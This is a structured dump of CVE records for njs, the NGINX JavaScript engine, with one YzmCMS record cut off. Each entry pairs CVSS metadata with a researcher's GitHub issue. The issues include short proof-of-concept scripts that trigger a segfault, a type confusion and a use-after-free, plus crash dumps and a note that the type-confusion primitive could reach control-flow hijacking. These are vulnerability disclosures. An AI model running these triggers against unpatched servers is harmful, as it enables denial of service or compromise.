"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/nginx/njs/commit/39e8fa1b7db1680654527f8fa0e9ee93b334ecba"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/449"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20220303-0007/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2DADC4D6-538B-4AC7-97B5-022B11495692",
"versionEndExcluding": null,
"versionEndIncluding": "0.7.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/449
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
## Env
```
Version : 0.7.0
Git Commit : 2da5d8b246b806bee6f74b575217ec3b61a25548
OS : Ubuntu 20.04
Configure : ./configure --address-sanitizer=YES
```
## POC
```
function main() {
const v3 = [23490,23490,23490,23490];
const v4 = {};
v3.length = 1577595327;
const v9 = Object.apply(...v4,v3);
v3.__proto__ = v9;
}
main();
```
## Stack Dump
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==466519==ERROR: AddressSanitizer: SEGV on unknown address (pc 0x00000050d6d4 bp 0x7ffc8e2432f0 sp 0x7ffc8e2432e0 T0)
==466519==The signal is caused by a READ memory access.
==466519==Hint: this fault was caused by a dereference of a high value address (see register values below). Dissassemble the provided pc to learn which register was used.
#0 0x50d6d4 in njs_object_set_prototype /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_object.c:2136:24
#1 0x50d6d4 in njs_object_prototype_proto /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_object.c:2162:19
#2 0x4d9f03 in njs_value_property_set /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_value.c:1215:19
#3 0x4e45f5 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:658:23
#4 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#5 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#6 0x4dea17 in njs_vm_start /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vm.c:493:11
#7 0x4c7f3d in njs_process_script /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_shell.c:881:19
#8 0x4c7375 in njs_process_file /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_shell.c:615:11
#9 0x4c7375 in main /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_shell.c:315:15
#10 0x7f3d5b6190b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#11 0x41dabd in _start (/home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/build/njs+0x41dabd)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_object.c:2136:24 in njs_object_set_prototype
==466519==ABORTING
```
## Credit
P1umer, afang5472, Kotori of NeSE@IIE
|
SEGV /njs/src/njs_object.c:2136:24 in njs_object_set_prototype
|
https://api.github.com/repos/nginx/njs/issues/449/comments
| 2 |
2021-12-24T06:28:54Z
|
2022-02-15T20:34:51Z
|
https://github.com/nginx/njs/issues/449
| 1,088,182,618 | 449 |
CVE-2021-46463
|
2022-02-14T22:15:07.793
|
njs through 0.7.1, used in NGINX, was discovered to contain a control flow hijack caused by a Type Confusion vulnerability in njs_promise_perform_then().
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/6a40a85ff239497c6458c7dbef18f6a2736fe992"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/447"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20220303-0007/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2DADC4D6-538B-4AC7-97B5-022B11495692",
"versionEndExcluding": null,
"versionEndIncluding": "0.7.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/447
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
## Env
```cpp
Version : 0.7.0
Git Commit : bb796f7b3f3b65a78248f3ba86d0929eb292ca8e
OS : Ubuntu 20.04
Configure : ./Configure --address-sanitizer=YES
```
## Poc
```cpp
function main() {
function v0(v1,v2) {
return 1
}
var o = [1,2,3,4,5,6]
const v1 = new Promise(v0);
o.__proto__= v1;
const v5 = [o];
const v7 = Promise.race(v5);
console.log(o)
}
main();
```
## Analysis
The output of the above poc is as follows:
```cpp
Promise [1,2,3,4.000000000000001,5,6]
```
If I comment out Promise.race(v5):
```cpp
function main() {
function v0(v1,v2) {
return 1
}
var o = [1,2,3,4,5,6]
const v1 = new Promise(v0);
o.__proto__= v1;
const v5 = [o];
// const v7 = Promise.race(v5);
console.log(o)
}
main();
```
Then the output will be normal as follows:
```cpp
Promise [1,2,3,4,5,6]
```
This is because `njs_promise_perform_then` has Type Confusion vuln when dealing with promise objects. The code `data->is_handled = 1` will write the integer `1` to `is_handled` field of data that has been confused as `njs_promise_data_t`, although data may be of other types actually.
```cpp
njs_int_t
njs_promise_perform_then(njs_vm_t *vm, njs_value_t *value,
njs_value_t *fulfilled, njs_value_t *rejected,
njs_promise_capability_t *capability)
{
njs_int_t ret;
njs_value_t arguments[2];
njs_promise_t *promise;
njs_promise_data_t *data;
[...]
promise = njs_promise(value);
data = njs_data(&promise->value);
[...]
data->is_handled = 1;
[...]
return NJS_OK;
}
```
Therefore, when we try to change the data to the `Symbol` type:
```cpp
function main() {
const v1 = new Promise(()=>{});
Symbol.__proto__ = v1;
const v5 = [Symbol];
const v7 = Promise.race(v5);
}
main();
```
The following error will be reported as expected:
```cpp
Program received signal SIGSEGV, Segmentation fault.
0x00000000005f2e77 in njs_promise_perform_then (vm=<optimized out>, value=<optimized out>, fulfilled=<optimized out>, rejected=<optimized out>, capability=<optimized out>) at src/njs_promise.c:999
999 data->is_handled = 1;
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
───────────────────────────────────────────────────[ REGISTERS ]───────────────────────────────────────────────────
RAX 0x9db00
RBX 0x7fffffff9d60 —▸ 0x7fffffff0112 ◂— 0x0
RCX 0xc4800000437 ◂— 0x0
RDX 0xc4800000438 ◂— 0x0
RDI 0x6240000021b8 —▸ 0x6250000d17b8 ◂— 0x6240000021b8
RSI 0x7fffffff9d40 ◂— 0xe483485354415541
R8 0x4edeb8 (njs_symbol_constructor+56) ◂— add dh, byte ptr [rcx]
R9 0x614000009c68 —▸ 0x6100000000a0 ◂— 0x614000009c68
R10 0x98
R11 0x614000008858 ◂— 0x200000000000
R12 0x6250000c8d80 —▸ 0x6250000c8d00 ◂— 0x116
R13 0x7fffffff9d40 ◂— 0xe483485354415541
R14 0x6250000d17c0 —▸ 0x6240000021b8 —▸ 0x6250000d17b8 ◂— 0x6240000021b8
R15 0x6250000c8d00 ◂— 0x116
RBP 0x7fffffff9e10 —▸ 0x7fffffff9f10 —▸ 0x7fffffff9f50 —▸ 0x7fffffffa060 —▸ 0x7fffffffa1b0 ◂— ...
RSP 0x7fffffff9d20 ◂— 0x41b58ab3
RIP 0x5f2e77 (njs_promise_perform_then+1831) ◂— mov dword ptr [r8], 1
────────────────────────────────────────────────────[ DISASM ]─────────────────────────────────────────────────────
► 0x5f2e77 <njs_promise_perform_then+1831> mov dword ptr [r8], 1 <0x4edeb8>
0x5f2e7e <njs_promise_perform_then+1838> test r15, r15
0x5f2e81 <njs_promise_perform_then+1841> je njs_promise_perform_then+1852 <njs_promise_perform_then+1852>
0x5f2e83 <njs_promise_perform_then+1843> mov rdi, qword ptr [rbx + 8]
0x5f2e87 <njs_promise_perform_then+1847> mov rsi, r15
0x5f2e8a <njs_promise_perform_then+1850> jmp njs_promise_perform_then+1863 <njs_promise_perform_then+1863>
↓
0x5f2e97 <njs_promise_perform_then+1863> call njs_vm_retval_set <njs_vm_retval_set>
0x5f2e9c <njs_promise_perform_then+1868> xor eax, eax
0x5f2e9e <njs_promise_perform_then+1870> mov rcx, qword ptr [rbx + 0x18]
0x5f2ea2 <njs_promise_perform_then+1874> mov rsi, qword ptr [rbx + 0x48]
0x5f2ea6 <njs_promise_perform_then+1878> mov word ptr [rsi + 0x7fff8004], 0xf8f8
─────────────────────────────────────────────────[ SOURCE (CODE) ]─────────────────────────────────────────────────
In file: /home/p1umer/Git/njs/src/njs_promise.c
994 if (njs_slow_path(ret != NJS_OK)) {
995 return ret;
996 }
997 }
998
► 999 data->is_handled = 1;
1000
1001 if (capability == NULL) {
1002 njs_vm_retval_set(vm, &njs_value_undefined);
1003
1004 } else {
─────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────
00:0000│ rsp 0x7fffffff9d20 ◂— 0x41b58ab3
01:0008│ 0x7fffffff9d28 —▸ 0x66e001 ◂— '1 32 16 21 arguments.sroa.11:930'
02:0010│ 0x7fffffff9d30 —▸ 0x5f2750 (njs_promise_perform_then) ◂— push rbp
03:0018│ 0x7fffffff9d38 —▸ 0x494567 (__asan_memset+311) ◂— add rsp, 0x820
04:0020│ rsi r13 0x7fffffff9d40 ◂— 0xe483485354415541
05:0028│ 0x7fffffff9d48 ◂— 0xe3894840ec8348e0
06:0030│ 0x7fffffff9d50 —▸ 0x6250000c1900 ◂— 0x0
07:0038│ 0x7fffffff9d58 ◂— 0x0
───────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────
► f 0 0x5f2e77 njs_promise_perform_then+1831
f 1 0x5fb5b6 njs_promise_prototype_then+966
f 2 0x53a2ed njs_function_native_call+221
f 3 0x53892a njs_function_call2+1082
f 4 0x53892a njs_function_call2+1082
f 5 0x5fb0ff njs_promise_perform_race_handler+527
f 6 0x5fb0ff njs_promise_perform_race_handler+527
f 7 0x5fb0ff njs_promise_perform_race_handler+527
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg>
```
We deliberately introduce the non-writable `njs_symbol_constructor` to prove the validity of the vulnerability. Of course, this primitive can be used to confuse OTHER types of objects, and combined with heap spray technology to achieve control flow hijacking.
## Found by
P1umer, Kotori, afang5472 @ IIE NeSE
|
Control flow hijack caused by Type Confusion of Promise object
|
https://api.github.com/repos/nginx/njs/issues/447/comments
| 1 |
2021-12-20T05:07:22Z
|
2022-02-15T20:37:16Z
|
https://github.com/nginx/njs/issues/447
| 1,084,365,523 | 447 |
CVE-2022-25139
|
2022-02-14T22:15:08.317
|
njs through 0.7.0, used in NGINX, was discovered to contain a heap use-after-free in njs_await_fulfilled.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/6a07c2156a07ef307b6dcf3c2ca8571a5f1af7a6"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/451"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20220303-0007/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "98ABF5F9-B5AA-4A73-B525-5B89AE6BEA3E",
"versionEndExcluding": "0.7.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/451
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
## Env
```
Version : 0.7.0
Git Commit : 2da5d8b246b806bee6f74b575217ec3b61a25548
OS : Ubuntu 20.04
Configure : ./configure --address-sanitizer=YES
```
## POC
```
function main() {
async function v6(v7) {
const v10 = v7(v7);
const v11 = await "split";
Object.values();
}
const v15 = v6(v6);
}
main();
```
## Stack Dump
```
=================================================================
==465349==ERROR: AddressSanitizer: heap-use-after-free on address 0x6250001a5c30 at pc 0x00000049595f bp 0x7ffde728bab0 sp 0x7ffde728b278
WRITE of size 88 at 0x6250001a5c30 thread T0
#0 0x49595e in __asan_memset (/home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/build/njs+0x49595e)
#1 0x538e7f in njs_function_frame_alloc /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:574:5
#2 0x538b50 in njs_function_native_frame /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:381:13
#3 0x4eae5f in njs_function_frame /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.h:151:16
#4 0x4eae5f in njs_function_frame_create /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:1737:16
#5 0x4e2cf8 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:767:23
#6 0x605359 in njs_await_fulfilled /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:104:11
#7 0x53b99c in njs_function_native_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:737:11
#8 0x539fd9 in njs_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:775:16
#9 0x539fd9 in njs_function_call2 /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:600:11
#10 0x5f4af7 in njs_function_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.h:179:12
#11 0x5f4af7 in njs_promise_reaction_job /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_promise.c:1182:15
#12 0x53b99c in njs_function_native_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:737:11
#13 0x4de4c0 in njs_vm_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vm.c:375:12
#14 0x4de4c0 in njs_vm_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vm.c:359:12
#15 0x4de4c0 in njs_vm_handle_events /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vm.c:524:19
#16 0x4de4c0 in njs_vm_run /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vm.c:479:12
#17 0x4c82a7 in njs_process_script /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_shell.c:915:15
#18 0x4c7375 in njs_process_file /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_shell.c:615:11
#19 0x4c7375 in main /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_shell.c:315:15
#20 0x7fbad01760b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#21 0x41dabd in _start (/home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/build/njs+0x41dabd)
0x6250001a5c30 is located 6960 bytes inside of 8192-byte region [0x6250001a4100,0x6250001a6100)
freed by thread T0 here:
#0 0x495f7d in free (/home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/build/njs+0x495f7d)
#1 0x53bcc9 in njs_function_frame_free /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:795:13
#2 0x4e97a8 in njs_vmcode_return /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:1807:5
#3 0x4e97a8 in njs_vmcode_await /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:1906:12
#4 0x4e97a8 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:829:24
#5 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#6 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
#7 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#8 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#9 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
#10 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#11 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#12 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
#13 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#14 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#15 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
#16 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#17 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#18 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
#19 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#20 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#21 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
#22 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#23 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#24 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
#25 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#26 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#27 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
#28 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#29 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#30 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
#31 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
previously allocated by thread T0 here:
#0 0x496c97 in posix_memalign (/home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/build/njs+0x496c97)
#1 0x61fa0c in njs_memalign /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_malloc.c:39:11
#2 0x4cf64b in njs_mp_alloc_large /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_mp.c:577:13
#3 0x538fb1 in njs_function_frame_alloc /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:564:17
#4 0x5391a7 in njs_function_lambda_frame /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:466:20
#5 0x4eae4e in njs_function_frame /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.h:154:16
#6 0x4eae4e in njs_function_frame_create /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:1737:16
#7 0x4e310d in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:734:23
#8 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#9 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
#10 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#11 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#12 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
#13 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#14 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#15 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
#16 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#17 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#18 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
#19 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#20 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#21 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
#22 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#23 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#24 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
#25 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#26 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#27 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
#28 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#29 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#30 0x604d74 in njs_async_function_frame_invoke /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_async.c:34:11
SUMMARY: AddressSanitizer: heap-use-after-free (/home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/build/njs+0x49595e) in __asan_memset
Shadow bytes around the buggy address:
0x0c4a8002cb30: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c4a8002cb40: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c4a8002cb50: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c4a8002cb60: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c4a8002cb70: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
=>0x0c4a8002cb80: fd fd fd fd fd fd[fd]fd fd fd fd fd fd fd fd fd
0x0c4a8002cb90: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c4a8002cba0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c4a8002cbb0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c4a8002cbc0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c4a8002cbd0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==465349==ABORTING
```
## Credit
P1umer, afang5472, Kotori of NeSE@IIE
|
Heap UAF in njs_await_fulfilled
|
https://api.github.com/repos/nginx/njs/issues/451/comments
| 3 |
2021-12-24T06:48:19Z
|
2022-03-23T04:33:21Z
|
https://github.com/nginx/njs/issues/451
| 1,088,190,381 | 451 |
CVE-2022-23384
|
2022-02-15T13:15:07.680
|
YzmCMS v6.3 is affected by Cross Site Request Forgery (CSRF) in /admin.add
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
